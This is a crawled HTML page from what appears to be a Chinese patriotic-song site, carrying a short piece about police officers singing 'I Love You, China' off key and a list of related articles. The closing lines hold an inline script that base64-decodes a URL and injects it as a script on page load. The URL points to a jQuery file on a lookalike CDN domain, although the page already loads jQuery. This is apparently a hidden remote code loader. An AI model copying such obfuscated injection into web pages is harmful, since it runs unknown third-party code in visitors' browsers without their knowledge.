

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/xydt/37314030.html
body_size: 4058
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="让我们一起来听警察蜀黍合唱“我爱你中国”" />
    <meta name="description" content="警察蜀黍一人一句，完成了这首“我爱你中国”，可据评论说，拼尽全力，居然没有一个人唱在调上……网友：有一种萌叫作“虽然不在调上，可是你在岗上”，点赞！视频全程高能，不看后悔！（视频来自网络   责任编辑：茉莉）内容整理自网络一起飞吧！一起装B" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>让我们一起来听警察蜀黍合唱“我爱你中国”-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/xydt.html">行业动态</a>>
        <a class="active">让我们一起来听警察蜀黍合唱“我爱你中国”</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">让我们一起来听警察蜀黍合唱“我爱你中国”</li>
            <li class="source_time"><span>2021-09-03 21:55:01</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-w="400" data-ratio="0.2" data-type="gif" width="auto" data-src="http://mmbiz.qpic.cn/mmbiz/ibrr4tWNf1CWTEbpURufjny0C9yydW9aolx4hmtTzjic3DzH2OrrKx9ue751MFDVlLtFRWcYPMwtUWMs8W0tRFpw/0?wx_fmt=gif" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); widows: auto; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(147, 137, 83); box-sizing: border-box !important; word-wrap: break-word !important;">警察蜀黍一人一句，完成了这首“我爱你中国”，可据评论说，拼尽全力，居然没有一个人唱在调上……网友：有一种萌叫作“虽然不在调上，可是你在岗上”，点赞！视频全程高能，不看后悔！</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; widows: auto; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; widows: auto; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><iframe class="video_iframe" height="502.5" width="670" frameborder="0" data-src="https://v.qq.com/iframe/preview.html?vid=p0167sb3zpn&amp;width=500&amp;height=375&amp;auto=0" allowfullscreen="" src="http://v.qq.com/iframe/player.html?vid=p0167sb3zpn&amp;width=670&amp;height=502.5&amp;auto=0" scrolling="no" style="max-width: 100%; display: block; z-index: 1; overflow: hidden; box-sizing: border-box !important; word-wrap: break-word !important; width: 670px !important; height: 502.5px !important;"></iframe><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; widows: auto; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; widows: auto; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(147, 137, 83); box-sizing: border-box !important; word-wrap: break-word !important;">（视频来自网络   责任编辑：茉莉）</span></strong></p><p><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(147, 137, 83); box-sizing: border-box !important; word-wrap: break-word !important;"><br></span></strong></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">内容整理自网络</span></strong></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-bottom: 16px; padding: 8px; max-width: 100%; box-sizing: border-box; font-family: inherit; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(226, 226, 226) 0px 16px 1px -13px; font-size: 1.5em; line-height: 1; text-decoration: inherit; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style='margin-bottom: 1em; max-width: 100%; box-sizing: border-box; width: 4em; height: 4em; float: left; border-radius: 50%; word-wrap: break-word !important; background-image: url("http://mmbiz.qpic.cn/mmbiz/epM4OAwCibWaibztfWzwJMEG3D5E6VYZb6JGjaXIKhp7jUAR70X4ySTOZ3WAcEbTIMdbyn2k56OJtgoR5ficUaicEQ/0?wx_fmt=png"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat;'></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; text-align: right; float: right; display: inline; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin-right: 3px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 1.2em; line-height: 1.2; font-size: 0.5em; font-family: inherit; text-decoration: inherit; color: rgb(120, 124, 129); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">一起飞吧！</section></section><section class="tn-Powered-by-XIUMI" style="margin-right: 3px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 1.2em; line-height: 1.2; font-size: 0.5em; font-family: inherit; text-decoration: inherit; color: rgb(120, 124, 129); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">一起装B</section></section><section class="tn-Powered-by-XIUMI" style="margin-right: 3px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 1.2em; line-height: 1.2; font-size: 0.5em; font-family: inherit; text-decoration: inherit; color: rgb(120, 124, 129); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">就让无节操小编带你</section></section><section class="tn-Powered-by-XIUMI" style="margin-right: 3px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 1.2em; line-height: 1.2; font-size: 0.5em; font-family: inherit; text-decoration: inherit; color: rgb(120, 124, 129); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">前方高能！！</section></section><section class="tn-Powered-by-XIUMI" style="margin-right: 16px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 1.1em; line-height: 1.2; font-size: 0.7em; font-family: inherit; text-decoration: inherit; color: rgb(255, 255, 255); border-color: rgb(249, 110, 87); word-wrap: break-word !important; background-color: rgb(249, 110, 87);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">注意，</section></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; width: 1.2em; line-height: 1em; font-family: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">前方高能</section></section></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; clear: both; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; line-height: 1.6em; font-size: 0.5em; font-family: inherit; text-decoration: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">微信号：Energyfront</section></section></section></section>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/xydt/37313670.html">蓬安:红歌合唱团举办“庆国庆迎重阳”文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313674.html">【社区社会工作室】操场社区开展红歌合唱团筹备会</a>
                </li>
                                                <li>
                  <a href="/xydt/37313680.html">井冈山上红歌响,于都的长征源合唱团又火了一把~</a>
                </li>
                                                <li>
                  <a href="/xydt/37313683.html">恭喜金秋合唱团荣获邻里节红歌赛大合唱、小合唱双项桂冠!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313687.html">【投票请进】百色学院2017年“最佳红歌合唱团”投票开始!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313694.html">【喜讯】“红歌献给党”,大鳌合唱团用这首红歌献给党,喜获银奖!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313697.html">太原选煤厂成立红歌健康合唱团</a>
                </li>
                                                <li>
                  <a href="/xydt/37313700.html">人民公园红歌合唱团文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313701.html">《少儿红歌合唱团》免费招生!!!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313703.html">“童心向党”红歌合唱大赛在县体育馆举行,来看看有没有你家的小朋友吧……</a>
                </li>
                                                <li>
                  <a href="/xydt/37313706.html">红歌合唱|中国万岁队</a>
                </li>
                                                <li>
                  <a href="/xydt/37313707.html">唱响红歌,爱我中华——沙湾一中举行红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>